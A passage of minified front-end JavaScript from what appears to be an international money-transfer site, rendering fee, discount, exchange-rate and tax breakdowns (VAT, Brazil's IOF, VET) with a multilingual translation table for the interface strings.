receive"),amount:$,bolded:!0})),o.createElement("div",{className:O.exchangeRateTaxContainer},T?o.createElement("div",{className:(0,r.Ly)(O.taxExchangeRateLabel,O.taxSpecialRateColor)},g("Special rate")):o.createElement("div",{className:O.taxExchangeRateLabel},g("Exchange rate")),o.createElement("div",null,te),H&&o.createElement("div",{className:O.taxCappedPromo},Y)),null!=E&&o.createElement("div",{className:O.fullWidthContainer},o.createElement("span",{className:O.viewDetails,onClick:G},le.Ay.replace(g("VET is {{totalEffectiveValue}}"),{totalEffectiveValue:"".concat(E," ").concat(v)}))),ie&&re(!0)))),o.createElement(Ye,{isOpen:j.isVatOpen,onClose:P,title:g("Tax applies to this transfer"),description:g("5% VAT is applied only on fees")}),o.createElement(Ye,{isOpen:j.isIofOpen,onClose:B,title:g("Tax on Financial Operations (IOF)"),description:g("IOF is a tax applied by the Brazilian government on financial transactions. The IOF for sending money to people in Brazil is 0.38%.")}),o.createElement(Ye,{isOpen:j.isVetOpen,onClose:W,title:g("Total Effective Value (VET)"),description:g("VET is a final conversion rate after considering exchange rate, taxes, and fees. You can use VET to compare with other services.")}))):null},tt=function(e){var t=e.sendAmount,n=e.fee,a=e.feeDiscount,l=e.sendDiscount,c=e.total,u=e.sendCurrency,d=e.translate,m=e.isLoading,p=e.sourceCountry,g=e.receiveAmount,h=e.receiveCurrency,f=e.iof,v=e.vat,y=e.vet,C=e.baseRate,E=e.mainRate,A=e.hasBoostedFx,I=e.promoCap,T=(0,i.Ay)(),N=T.locale,b=T.styleSheet,M=(0,s.I)(Re,b),L=0===n||null!==n&&null!==a&&n===a&&null!==l&&l>0,D="".concat(R(n,u,N)," ").concat(u),x=L?d("Zero fees"):D,O=!(0!==a&&null!==a||0!==l&&null!==l),S=O?"":"-".concat(R(null!==l&&l>0?l:a,u,N)," ").concat(u),w=c?"".concat(R(c,u,N)," ").concat(u):"",k=m||!w;return o.createElement("div",{className:(0,r.Ly)(M.description,M.label)},o.createElement("div",{className:(0,r.Ly)(M.fee,"justify-content-between")},o.createElement("div",null,d("Fee")),o.createElement("div",{className:(0,r.Ly)(L&&M.zeroFee)},m||null===n?"-":x)),!O&&o.createElement("div",{className:(0,r.Ly)(M.fee,"justify-content-between")},o.createElement("div",{className:M.discountLabel},d("Discount")),o.createElement("div",{className:"".concat(!O&&!m&&M.discount)},m?"-":S)),o.createElement("div",{className:(0,r.Ly)(M.total,"justify-content-between")},o.createElement("div",null,d("Total cost")),o.createElement("div",null,k?"-":w)),o.createElement(et,{sendAmount:t,fee:n,feeDiscount:a,sendDiscount:l,total:c,sendCurrency:u,translate:d,sourceCountry:p,vat:v,iof:f,vet:y,receive:g,receiveCurrency:h,baseRate:C,mainRate:E,hasBoostedFx:A,promoCap:I,isLoading:m}))},nt=n(753153),at=function(e){var t=e.currencyList,n=e.setIsOpen,a=e.onListSelect,r=(0,i.Ay)().styleSheet,l=(0,s.I)(Re,r),c=o.useCallback((function(){n(!1)}),[n]),u=o.useCallback((function(e,t){e.preventDefault(),a&&a(t),c()}),[c,a]),d=o.useCallback((function(e){"Escape"===e.code&&c()}),[c]),m=o.useCallback((function(e){e.nativeEvent.stopImmediatePropagation()}),[]);return o.useEffect((function(){return document.addEventListener("mousedown",c),document.addEventListener("keydown",d,!1),function(){document.removeEventListener("mousedown",c),document.removeEventListener("keydown",d,!1)}}),[c,d,n]),o.createElement("div",{className:l.dropdownModal,onMouseDown:m},t.map((function(e){return o.createElement("div",{key:e,className:l.dropdownOption,onClick:function(t){return u(t,e)}},e)})))},ot=function(e){var t=e.currency,n=e.currencyList,r=e.onListSelect,l=(0,i.Ay)().styleSheet,c=(0,s.I)(Re,l),u=(0,a.zs)(o.useState(!1),2),d=u[0],m=u[1],p=o.useCallback((function(e){e.nativeEvent.stopImmediatePropagation()}),[]);return o.createElement("div",{className:c.dropdownInput,onMouseDown:p,onClick:function(){return m(!d)}},o.createElement("span",{className:c.currency},t),o.createElement(Le.H,{direction:d?"up":"down",className:c.dropdownArrow}),d&&o.createElement(at,{currencyList:n,setIsOpen:m,onListSelect:r}))};const rt=new(n(560147).S)({"You send":{de:"Sie senden",en:"You send",es:"Envías",fr:"Vous envoyez",it:"Tu invii",ko:"송금 시",nl:"U stuurt",pl:"Wysyłasz",pt:"Você envia",ro:"Trimiteți",th:"คุณส่ง",tl:"Nagpadala ka",tr:"Siz gönderin",vi:"Bạn gửi",zh:"您汇款",ja:"送金内容",hi:"Aap bhejenge",bn:"আপনি সেন্ড করছেন"},"They receive":{de:"Sie erhalten",en:"They receive",es:"La otra persona recibe",fr:"Il reçoit",it:"Il destinatario riceve",ko:"수령 시",nl:"Zij ontvangen",pl:"Otrzymują",pt:"Eles recebem",ro:"Aceștia primesc",th:"พวกเขาได้รับ",tl:"Nakatanggap sila",tr:"Onlar alsın",vi:"Họ nhận tiền",zh:"他们收到",ja:"受取内容",hi:"Unhein milenge",bn:"তিনি রিসিভ করবেন"},"New customer offer":{de:"Neukundenangebot",en:"New customer offer",es:"Promoción para clientes nuevos",fr:"Offre nouveau client",it:"Nuova offerta cliente",ko:"새 고객 특혜",nl:"Aanbieding voor nieuwe klanten",pl:"Oferta dla nowych klientów",pt:"Oferta para novos clientes",ro:"Ofertă client nou",th:"ข้อเสนอลูกค้าใหม่",tl:"Alok para sa bagong customer",tr:"Yeni müşteri teklifi",vi:"Ưu đãi cho khách hàng mới",zh:"新客户优惠",ja:"新規のお客様向け割引",hi:"Naye customers ke liye offer",bn:"নিউ কাস্টমার অফার"},"Your referral reward":{bn:"আপনার রেফারেল রিওয়ার্ড",de:"Ihre Empfehlungsprämie",en:"Your referral reward",es:"Tu recompensa por referido",fr:"Votre récompense de parrainage",hi:"Aapaka referral reward",it:"Il tuo premio per la segnalazione",ja:"紹介特典",ko:"추천 리워드",nl:"Je verwijzingsbeloning",pl:"Nagroda za polecenie",pt:"Sua recompensa por indicação",ro:"Recompensa ta pentru recomandare",th:"รางวัลการแนะนำของคุณ",tl:"Ang Iyong referral reward",tr:"Tavsiye ödülünüz",vi:"Phần thưởng giới thiệu của bạn",zh:"您的推荐奖励"},"Get this rate":{de:"Diesen Wechselkurs erhalten",en:"Get this rate",es:"Obtén este tipo de cambio",fr:"Profiter de ce taux",it:"Ottieni questa tariffa",ko:"해당 환율 혜택받기",nl:"Deze koers ontvangen",pl:"Skorzystaj z tego kursu",pt:"Obter esta taxa de câmbio",ro:"Obține acest curs valutar",th:"รับอัตราแลกเปลี่ยนนี้",tl:"Kunin ang rate na ito",tr:"Bu döviz kurundan yararlanın",vi:"Nhận tỷ giá này",zh:"获取此汇率",ja:"この為替レートを取得する",hi:"Yah rate paayein",bn:"এই রেটটি পান"},Fee:{de:"Gebühr",en:"Fee",es:"Cargo",fr:"Frais",it:"Commissione",ko:"수수료",nl:"Vergoeding",pl:"Opłata",pt:"Tarifa",ro:"Comision",th:"ค่าธรรมเนียม",tl:"Fee",tr:"Ücret",vi:"Phí",zh:"费用",ja:"手数料",hi:"Fees",bn:"ফি"},"Zero fees":{de:"Gebührenfrei",en:"Zero fees",es:"Sin cargos",fr:"Sans frais",it:"Nessuna commissione",ko:"수수료 무료",nl:"Geen vergoedingen",pl:"Bez opłat",pt:"Tarifa zero",ro:"Zero comisioane",th:"ไม่มีค่าธรรมเนียม",tl:"Zero ang fee",tr:"Tamamen ücretsiz",vi:"Không mất phí",zh:"零手续费",ja:"手数料無料",hi:"Zero fees",bn:"জিরো ফি"},Discount:{bn:"ডিসকাউন্ট",de:"Rabatt",en:"Discount",es:"Descuento",fr:"Remise",hi:"Discount",it:"Sconto",ja:"割引",ko:"할인",nl:"Korting",pl:"Rabat",pt:"Desconto",ro:"Reducere",th:"ส่วนลด",tl:"Diskwento",tr:"İndirim",vi:"Chiết khấu",zh:"折扣"},Rate:{de:"Wechselkurs",en:"Rate",es:"Tipo de cambio",fr:"Taux",it:"Tariffa",ko:"환율",nl:"Koers",pl:"Kurs",pt:"Taxa de câmbio",ro:"Curs valutar",th:"อัตราแลกเปลี่ยน",tl:"Rate",tr:"Döviz kuru",vi:"Tỷ giá",zh:"汇率",ja:"為替レート",hi:"Rate",bn:"রেট"},"Special rate":{de:"Top-Wechselkurs",en:"Special rate",es:"Tipo de cambio especial",fr:"Taux spécial",it:"Tariffa speciale",ko:"특별 환율",nl:"Speciale koers",pl:"Specjalny kurs",pt:"Taxa de câmbio especial",ro:"Curs valutar special",th:"อัตราแลกเปลี่ยนพิเศษ",tl:"Special rate",tr:"Özel döviz kuru",vi:"Tỷ giá đặc biệt",zh:"特别汇率",ja:"特別なレート",hi:"Special rate",bn:"স্পেশাল রেট"},"Everyday rate":{de:"Täglicher Wechselkurs",en:"Everyday rate",es:"Tipo de cambio diario",fr:"Taux quotidien",it:"Tariffa di ogni giorno",ko:"일일 환율",nl:"Dagelijkse koers",pl:"Codzienny kurs",pt:"Taxa de câmbio diária",ro:"Curs valutar actualizat zilnic",th:"อัตราแลกเปลี่ยนรายวัน",tl:"Araw-araw na rate",tr:"Olağan döviz kuru",vi:"Tỷ giá hàng ngày",zh:"每日汇率",ja:"通常レート",hi:"Aaj ka rate",bn:"প্রতিদিনের রেট"},"Total cost":{de:"Gesamtkosten",en:"Total cost",es:"Costo total",fr:"Coût total",it:"Costo totale",ko:"총 비용",nl:"Totale kosten",pl:"Do zapłaty",pt:"Custo total",ro:"Cost total",th:"ค่าใช้จ่ายทั้งหมด",tl:"Kabuuang gastusin",tr:"Toplam Gider",vi:"Tổng chi phí",zh:"总费用",ja:"合計金額",hi:"Total cost",bn:"টোটাল কস্ট"},"Loading…":{de:"Wird geladen…",en:"Loading…",es:"Cargando…",fr:"Chargement en cours…",it:"Caricamento in corso…",ko:"로딩 중입니다.",nl:"Laden…",pl:"Trwa ładowanie…",pt:"Carregando…",ro:"Se încarcă…",th:"กำลังโหลด...",tl:"Naglo-load…",tr:"Yükleniyor...",vi:"Đang tải…",zh:"正在加载...",bn:"লোড হচ্ছে…",hi:"Load ho raha hai...",ja:"読み込んでいます・・・"},"Applied to first {{formattedPromoCap}} of your transfer.":{bn:"আপনার ট্রান্সফারের প্রথম {{formattedPromoCap}}তে অ্যাপ্লাই করা হয়েছে।",de:"Gilt für die ersten {{formattedPromoCap}} Ihrer Überweisung.",en:"Applied to first {{formattedPromoCap}} of your transfer.",es:"Se aplicó a los primeros {{formattedPromoCap}} de tu envío.",fr:"Appliqué aux premiers {{formattedPromoCap}} de votre transfert.",hi:"Aapke pehle transfer ke {{formattedPromoCap}} tak par apply hoga.",it:"Applicato ai primi {{formattedPromoCap}} del tuo trasferimento.",ja:"初回送金の{{formattedPromoCap}}に適用されます。",ko:"첫 송금의 {{formattedPromoCap}}까지 적용됩니다.",nl:"Toegepast op eerste {{formattedPromoCap}} van je overschrijving.",pl:"Zastosowano do pierwszych {{formattedPromoCap}} z Twojego transferu.",pt:"Aplicada aos primeiros {{formattedPromoCap}} de sua transferência.",ro:"Aplicat pentru primii {{formattedPromoCap}} din transferul tău.",th:"ใช้กับยอด {{formattedPromoCap}} แรกของการโอนของคุณ",tl:"Inilapat sa unang {{formattedPromoCap}} ng iyong pag-transfer.",tr:"Transferinizin ilk {{formattedPromoCap}} tutarındaki kısmına uygulandı.",vi:"Áp dụng cho {{formattedPromoCap}} đầu tiên trong giao dịch chuyển tiền của bạn.",zh:"适用于汇款金额中的前 {{formattedPromoCap}}。"},"Standard rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} applies to the rest of the transfer":{bn:"ট্রান্সফারের বাকি অংশে স্ট্যান্ডার্ড রেট 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} অ্যাপ্লাই করা হয়",de:"Für den übrigen Überweisungsbetrag gilt der Standardwechselkurs von 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}.",en:"Standard rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} applies to the rest of the transfer",es:"Se aplica el tipo de cambio estándar 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} al resto del envío.",fr:"Le taux standard 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} s'applique au reste du transfert.",hi:"Transfer ke baaki ke amount par standard rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} apply hoga",it:"Al resto del trasferimento si applica il tasso standard 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}",ja:"標準レート1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}が送金の残額に適用されます",ko:"1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}의 표준 환율이 나머지 송금 금액에 적용됩니다.",nl:"De standaardkoers van 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} is van toepassing op de rest van de overschrijving",pl:"Do pozostałej części transferu zostanie zastosowany standardowy kurs (1 {{sourceCurrency}} = {{rate}} {{targetCurrency}})",pt:"A taxa de câmbio padrão de 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} se aplica ao restante da transferência",ro:"Cursul valutar standard 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} se aplică pentru restul transferului",th:"อัตราแลกเปลี่ยนมาตรฐาน 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} จะใช้กับยอดที่เหลือของการโอน",tl:"Nalalapat ang Standard na rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} sa natitirang bahagi ng pag-transfer",tr:"Transferin geri kalanı için standart döviz kuru olan 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} geçerlidir",vi:"Tỷ giá tiêu chuẩn 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} áp dụng cho số tiền còn lại trong giao dịch chuyển tiền",zh:"汇款的其余部分采用标准汇率（1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}）"},"and more":{bn:"এবং আরও",de:"und mehr",en:"and more",es:"y más",fr:"et plus",hi:"aur bahut kuchh",it:"e altro ancora",ja:"など",ko:"그리고 더",nl:"en meer",pl:"i więcej",pt:"e mais",ro:"și altele",th:"และอีกมากมาย",tl:"at higit pa",tr:"ve dahası",vi:"và hơn thế nữa",zh:"以及更多"},"Send Now":{de:"Jetzt senden",en:"Send now",es:"Envía ahora",fr:"Envoyer maintenant",it:"Invia ora",ko:"지금 송금하기",nl:"Nu verzenden",pl:"Wyślij teraz",pt:"Enviar agora",ro:"Trimiteți acum",th:"ส่งทันที",tl:"Magpadala Ngayon",tr:"Şimdi Gönder",vi:"Gửi ngay bây giờ",zh:"立即汇款",ja:"今すぐ送金する",hi:"Abhi bhejein",bn:"এখনই সেন্ড করুন"},"Every time":{de:"Immer",en:"Every time",es:"Siempre",fr:"À chaque fois",it:"Ogni volta",ko:"상시",nl:"Elke keer",pl:"Za każdym razem",pt:"Sempre",ro:"De fiecare dată",th:"ทุกเวลา",tl:"Sa bawat pagkakataon",tr:"Her seferinde",vi:"Mọi lúc",zh:"每次",ja:"何度でもご利用いただけます",hi:"Har baar",bn:"প্রতিবার"},".":{de:". ",en:". ",es:". ",fr:". ",it:". ",ko:". ",nl:". ",pl:". ",pt:". ",ro:". ",th:" ",tl:". ",tr:". ",vi:". ",zh:"。",ja:"。 ",hi:". ",bn:". "},"Send money to {{corridor.receivingCountry.sentenceName}}":{de:"Geld nach {{corridor.receivingCountry.sentenceName}} senden",en:"Send money to {{corridor.receivingCountry.sentenceName}}",es:"Envía dinero a {{corridor.receivingCountry.sentenceName}}",fr:"Envoyer de l'argent à {{corridor.receivingCountry.sentenceName}}",it:"Invia denaro in {{corridor.receivingCountry.sentenceName}}",ko:"{{corridor.receivingCountry.sentenceName}}에 송금",nl:"Geld verzenden naar {{corridor.receivingCountry.sentenceName}}",pl:"Wysyłaj pieniądze do {{corridor.receivingCountry.sentenceName}}",pt:"Envie dinheiro para {{corridor.receivingCountry.sentenceName}}",ro:"Trimiteți banii către {{corridor.receivingCountry.sentenceName}}",th:"ส่งเงินไปยัง {{corridor.receivingCountry.sentenceName}}",tl:"Mag-pera-padala sa {{corridor.receivingCountry.sentenceName}}",tr:"{{corridor.receivingCountry.sentenceName}} hedefine para gönderin",vi:"Gửi tiền đến {{corridor.receivingCountry.sentenceName}}",zh:"汇款至{{corridor.receivingCountry.sentenceName}}",ja:"{{corridor.receivingCountry.sentenceName}}へ送金する",hi:"{{corridor.receivingCountry.sentenceName}} mein paise bhejein",bn:"{{corridor.receivingCountry.sentenceName}}-এ মানি সেন্ড করুন"},"Delivery method":{bn:"ডেলিভারি মেথড",de:"Zustelloptionen",en:"Delivery method",es:"Método de envío",fr:"Mode de livraison",hi:"Delivery method",it:"Metodo di consegna",ja:"受取方法",ko:"수령 방법",nl:"Afleveringsmethode",pl:"Metoda realizacji transferu",pt:"Método de entrega",ro:"Metoda de livrare",th:"วิธีการส่งมอบ",tl:"Delivery method",tr:"Teslimat yöntemi",vi:"Phương thức nhận tiền",zh:"收款方式"},"Selection required":{bn:"সিলেক্ট করতে হবে",de:"Auswahl erforderlich",en:"Selection required",es:"Selección requerida",fr:"Sélection requise",hi:"Choose karna zaroori hai",it:"Selezione obbligatoria",ja:"選択は必須です",ko:"선택 필수",nl:"Selectie vereist",pl:"Dokonaj wyboru",pt:"Seleção obrigatória",ro:"Trebuie să selectezi ceva",th:"จำเป็นต้องเลือก",tl:"Kinakailangang pumili",tr:"Seçim yapılması gereklidir",vi:"Bắt buộc phải lựa chọn",zh:"必须进行选择"},"Zero fees every time":{bn:"প্রতিবারই কোনও ফি লাগবে না",de:"Stets gebührenfrei",en:"Zero fees every time",es:"Sin cargos siempre",fr:"Aucuns frais, et ce, à chaque fois",hi:"Har baar zero fees",it:"Zero commissioni su tutti i trasferimenti",ja:"手数料は毎回0円",ko:"언제든지 수수료 무료",nl:"Elke keer geen vergoedingen",pl:"Brak opłat za każdym razem",pt:"Tarifa zero sempre",ro:"Zero comisioane, de fiecare dată",th:"ไม่มีค่าธรรมเนียมทุกครั้ง",tl:"Zero fee sa bawat pagkakataon",tr:"Her seferinde sıfır transfer ücreti",vi:"Không mất phí cho mọi giao dịch",zh:"一律零手续费"},"Zero fees now, {{fee}} next time":{bn:"এইবার কোনও ফি লাগবে না, পরেরবার {{fee}} ফি লাগবে",de:"Diesmal keine Gebühren, beim nächsten Mal {{fee}}",en:"Zero fees now, {{fee}} next time",es:"Sin cargos esta vez, {{fee}} en tu próximo envío",fr:"Aucuns frais maintenant,{{fee}} la prochaine fois",hi:"Abhi zero fees, agali baar {{fee}}",it:"Zero commissioni ora, {{fee}} la prossima volta",ja:"今回は手数料0円、次回は{{fee}}です。",ko:"이번에는 수수료 무료, 다음 번에는  {{fee}}  적용",nl:"Nu geen vergoedingen, de volgende keer {{fee}}",pl:"Brak opłat teraz, {{fee}} następnym razem",pt:"Tarifa zero agora, e de {{fee}} na próxima vez",ro:"Zero comisioane acum, comisioane de {{fee}} data viitoare",th:"ไม่มีค่าธรรมเนียมในตอนนี้ {{fee}} ในครั้งต่อไป",tl:"Zero ang fee ngayon, {{fee}} sa susunod",tr:"Transfer ücreti şimdi sıfır, bir sonraki sefer {{fee}}",vi:"Không mất phí cho lần này, phí {{fee}} vào lần tiếp theo",zh:"现在零手续费，下次收取 {{fee}} 手续费"},"{{fee}} fee":{bn:"{{fee}} ফি",de:"{{fee}} Gebühr",en:"{{fee}} fee",es:"Cargo de {{fee}}",fr:"{{fee}} de frais",hi:"{{fee}} fee",it:"{{fee}} di commissione",ja:"{{fee}}手数料",ko:"{{fee}} 수수료",nl:"{{fee}} kosten",pl:"opłata {{fee}}",pt:"Tarifa de {{fee}}",ro:"{{fee}} comision",th:"ค่าธรรมเนียม {{fee}}",tl:"{{fee}} na bayarin",tr:"{{fee}} ücret",vi:"{{fee}} phí",zh:"{{fee}} 手续费"},"Delivery method is required":{bn:"ডেলিভারি মেথড উল্লেখ করতে হবে",de:"Zustelloptionen ist erforderlich",en:"Delivery method is required",es:"Se requiere método de envío",fr:"Mode de livraison est requis",hi:"Delivery method zaroori hai",it:"Metodo di consegna è un campo obbligatorio",ja:"受取方法が必要です",ko:"수령 방법 는 필수 항목입니다.",nl:"Afleveringsmethode is vereist",pl:"Metoda realizacji transferu — pole wymagane",pt:"Método de entrega é obrigatório",ro:"Metoda de livrare este obligatoriu(e)",th:"ต้องระบุ วิธีการส่งมอบ",tl:"Kinakailangan ang Delivery method",tr:"Teslimat yöntemi zorunlu",vi:"Phương thức nhận tiền là bắt buộc",zh:"收款方式为必填项"},"Does not include US sales tax, if applicable":{bn:"প্রযোজ্য হলে, মার্কিন বিক্রয় ট্যাক্স অন্তর্ভুক্ত করে না",de:"Ohne ggf. fällige US-Mehrwertsteuer",en:"Does not include US sales tax, if applicable",es:"No incluye el impuesto sobre las ventas de EE. UU., si aplica.",fr:"Ne comprend pas les taxes des États-Unis sur les ventes, si elles sont applicables",hi:"अगर लागू हुआ तो, अमेरिकी सेल्स टैक्स शामिल नहीं किया जाएगा.",it:"Imposte sulle vendite statunitensi escluse (se applicabili)",ja:"米国の消費税が適用される場合がありますが、この金額には含まれておりません。",ko:"해당되는 경우 미국 판매세는 포함되지 않습니다.",nl:"Exclusief Amerikaanse omzetbelasting, indien van toepassing",pl:"Nie zawiera amerykańskiego podatku od sprzedaży (jeśli ma zastosowanie)",pt:"Não inclui o imposto sobre vendas dos EUA, se aplicável",ro:"Nu include taxa pe vânzări din SUA, dacă este aplicabilă o astfel de taxă",th:"ไม่รวมภาษีการขายของสหรัฐฯ ถ้ามี",tl:"Hindi kasama ang anumang sales tax sa US, kung applicable",tr:"Olası ABD satış vergisi tutara dahil değildir",vi:"Không bao gồm thuế thương vụ của Hoa Kỳ, nếu có",zh:"不包含美国销售税（如适用）"},"Or select an amount":{en:"Or select an amount",bn:"অথবা একটি অ্যামাউন্ট সিলেক্ট করুন",de:"Oder einen Betrag auswählen",es:"O selecciona una cantidad",fr:"Ou sélectionnez un montant",hi:"Yaa koi amount select karein",it:"Oppure seleziona un importo",ja:"または金額を選択してください",ko:"또는 금액 선택",nl:"Of selecteer een bedrag",pl:"Lub wybierz kwotę",pt:"Ou selecione um valor",ro:"Sau selectează o sumă",th:"หรือเลือกจำนวนเงิน",tl:"O pumili ng halaga",tr:"Ya da bir tutar seçin",vi:"Hoặc chọn số tiền",zh:"或选择一个金额"},"VET is {{totalEffectiveValue}}":{bn:"VET বলতে {{totalEffectiveValue}}-কে বোঝায়",de:"VET beträgt {{totalEffectiveValue}}",en:"VET is {{{totalEffectiveValue}}}",es:"El VET es de {{totalEffectiveValue}}",fr:"La VET est de {{totalEffectiveValue}}",hi:"VET {{totalEffectiveValue}} है",it:"Il VET è {{totalEffectiveValue}}",ja:"{{totalEffectiveValue}}",ko:"VET: {{totalEffectiveValue}}",nl:"VET is {{totalEffectiveValue}}",pl:"Wartość VET wynosi {{totalEffectiveValue}}",pt:"VET de {{totalEffectiveValue}}",ro:"Valoarea totală efectivă este {{totalEffectiveValue}}",th:"VET คือ {{totalEffectiveValue}}",tl:"Ang VET ay {{totalEffectiveValue}}",tr:"VET: {{totalEffectiveValue}}",vi:"VET bằng {{totalEffectiveValue}}",zh:"VET 为 {{totalEffectiveValue}}"},"VET is a final conversion rate after considering exchange rate, taxes, and fees. You can use VET to compare with other services.":{bn:"VET হল বিনিময় রেট, ট্যাক্স এবং ফি বিবেচনা করার পরে একটি চূড়ান্ত রূপান্তরের রেট। আপনি অন্যান্য পরিষেবার সাথে তুলনা করতে VET ব্যবহার করতে পারেন।",de:"Beim VET handelt es sich um den endgültigen Umrechnungskurs unter Berücksichtigung von Wechselkurs, Steuern und Gebühren. Der VET ermöglicht den Vergleich mit anderen Anbietern.",en:"VET is a final conversion rate after considering exchange rate, taxes, and fees. You can use VET to compare with other services.",es:"El VET es la tarifa de conversión final obtenida después de considerar el tipo de cambio, los impuestos y los cargos. Puedes usar el VET para compararlo con otros servicios.",fr:"La VET est le taux de conversion final après la prise en compte du taux de change, des taxes et des frais. Vous pouvez utiliser la VET pour faire des comparaisons avec d'autres services.",hi:"VET विनिमय दर, टैक्स और फ़ीस समेत निर्णायक परिवर्तन दर (फ़ाइनल कंवर्जन रेट) है. आप VET का इस्तेमाल अन्य सेवाओं से तुलना करने में कर सकते/सकती हैं.",it:"Il VET è il tasso di conversione finale che non tiene conto di tasso di cambio, tasse e commissioni. Puoi usare il VET per fare un confronto con altri servizi.",ja:"VETは、為替レート、税金、手数料を考慮した後の最終的な換算レートです。VETを利用し、他のサービスと比較することができます。",ko:"VET는 환율, 세금, 수수료를 고려한 최종 환산율입니다. VET를 사용해 다른 서비스와 비교할 수 있습니다.",nl:"VET is een definitieve omrekeningskoers nadat rekening is gehouden met wisselkoersen, belastingen en vergoedingen. Je kunt VET gebruiken voor de vergelijking met andere dienstverleningen.",pl:"VET to ostateczny koszt wymiany obliczony po uwzględnieniu kursu wymiany, podatków i opłat. VET można wykorzystać do porównania ze sobą konkurencyjnych usług.",pt:"O VET é uma taxa de conversão final que considera a taxa de câmbio, os impostos e as tarifas. Você pode usar o VET para fazer a comparação com outros serviços.",ro:"VTE reprezintă rata de conversie finală, după luarea în considerare a cursului valutar, taxelor și comisioanelor. Poți folosi VTE pentru a efectua o comparație cu alte servicii.",th:"VET คืออัตราการแปลงค่าเงินสุดท้ายหลังจากพิจารณาอัตราการแลกเปลี่ยน ภาษี และค่าธรรมเนียมต่าง ๆ แล้ว คุณสามารถใช้ VET เพื่อเปรียบเทียบกับบริการอื่น ๆ ได้",tl:"Ang VET ay ang final conversion rate pagkatapos maisaalang-alang ang exchange rate, taxes, at fees. Puwede mong gamitin ang VET para ikumpara sa other services.",tr:"VET; döviz kuru, vergiler ve transfer ücretleri hesaba katıldıktan sonraki nihai dönüşüm oranıdır. Diğer hizmetlerle karşılaştırma yapmak için VET değerini kullanabilirsiniz.",vi:"VET là tỷ giá chuyển đổi cuối cùng sau khi xét đến tỷ giá, các khoản thuế và phí. Bạn có thể sử dụng VET để so sánh với những dịch vụ khác.",zh:"VET 是考虑汇率、税费和手续费后的最终兑换率。您可以使用 VET 来与其他服务进行比较。"},"Total Effective Value (VET)":{bn:"মোট কার্যকরী মান (VET)",de:"Effektiver Gesamtwert (VET)",en:"Total Effective Value (VET)",es:"Valor efectivo total (VET)",fr:"Valeur effective totale (VET)",hi:"कुल प्रभावी मूल्य (VET)",it:"Valore effettivo totale (VET)",ja:"Total Effective Value（VET）",ko:"총 환산액(VET)",nl:"Total Effective Value (VET)",pl:"VET — rzeczywista całkowita wartość",pt:"Valor efetivo total (VET)",ro:"Valoarea totală efectivă (VTE)",th:"มูลค่ารวมที่แท้จริง (VET)",tl:"Total Effective Value (VET)",tr:"Toplam Geçerli Değer (VET)",vi:"Tổng giá trị thực tế (VET)",zh:"总有效价值 (VET)"},"IOF tax":{bn:"IOF ট্য়াক্স",de:"IOF-Steuer",en:"IOF tax",es:"Impuesto IOF",fr:"Impôt IOF",hi:"IOF टैक्स",it:"Tassa IOF",ja:"IOF税",ko:"IOF 세금",nl:"IOF-belasting",pl:"Podatek IOF",pt:"Tributação de IOF",ro:"Taxa IOF",th:"ภาษี IOF",tl:"IOF na buwis",tr:"IOF vergisi",vi:"Thuế IOF",zh:"IOF 税"},"IOF is a tax applied by the Brazilian government on financial transactions. The IOF for sending money to people in Brazil is 0.38%.":{bn:"IOF হল আর্থিক লেনদেনের উপর ব্রাজিল সরকার কর্তৃক প্রযোজ্য একটি ট্য়াক্স। ব্রাজিলে লোকজনের কাছে টাকা পাঠানোর জন্য IOF হল 0.38%",de:"Bei der IOF handelt es sich um eine von der brasilianischen Regierung erhobene Steuer auf Finanztransaktionen. Die IOF für Überweisungen an Personen in Brasilien beträgt 0,38 %.",en:"IOF is a tax applied by the Brazilian government on financial transactions. The IOF for sending money to people in Brazil is 0.38%.",es:"El impuesto sobre las operaciones financieras (IOF) es un impuesto aplicado por el gobierno de Brasil para las transacciones financieras. El IOF para enviar dinero a personas en Brasil es del 0.38%.",fr:"L'IOF est une taxe appliquée par le gouvernement brésilien sur les transactions financières. L'IOF pour envoyer de l'argent à des personnes au Brésil est de 0,38 %.",hi:"IOF ब्राज़ील की सरकार द्वारा वित्तीय लेन-देन पर लगाया जाने वाला टैक्स है. ब्राज़ील में रहने वाले लोगों को पैसे भेजने के लिए IOF 0.38% है",it:"L'IOF è un'imposta applicata dal governo brasiliano sulle transazioni finanziarie. L'IOF per l'invio di denaro a persone in Brasile è dello 0,38%",ja:"IOFは、ブラジル政府が金融取引に適用する税金です。ブラジルの受取人様へ送金する際のIOFは0.38%です。",ko:"IOF는 브라질 정부가 금융 거래에 부과하는 세금입니다. 브라질 시민에게 송금 시 IOF는 0.38%입니다.",nl:"IOF is een belasting die door de Braziliaanse overheid wordt geheven op financiële transacties. De IOF voor het versturen van geld naar mensen in Brazilië is 0,38%",pl:"IOF to podatek nakładany przez brazylijski rząd na transakcje finansowe. IOF za przesyłanie pieniędzy do odbiorców w Brazylii wynosi 0,38%",pt:"O IOF é um imposto aplicado pelo governo brasileiro sobre transações financeiras. O IOF para o envio de dinheiro a pessoas no Brasil é de 0,38%.",ro:"IOF este o taxă aplicată de guvernul brazilian asupra tranzacțiilor financiare. IOF pentru trimiterea de bani către persoane din Brazilia este de 0,38 %",th:"IOF คือภาษีที่ถูกบังคับใช้โดยรัฐบาลบราซิลสำหรับธุรกรรมทางการเงินต่าง ๆ ภาษี IOF สำหรับการโอนเงินให้กับคนที่อยู่ในบราซิลคือ 0.38%",tl:"Ang IOF ay tax na ipinapataw ng Brazilian government sa financial transactions. 0.38% ang IOF sa pag-send ng pera sa mga tao sa Brazil",tr:"IOF, Brezilya hükûmetinin mali işlemlere uyguladığı bir vergidir. Brezilya içindeki kişilere para gönderirken IOF %0,38'dir.",vi:"IOF là một loại thuế được chính phủ Brazil áp dụng cho các 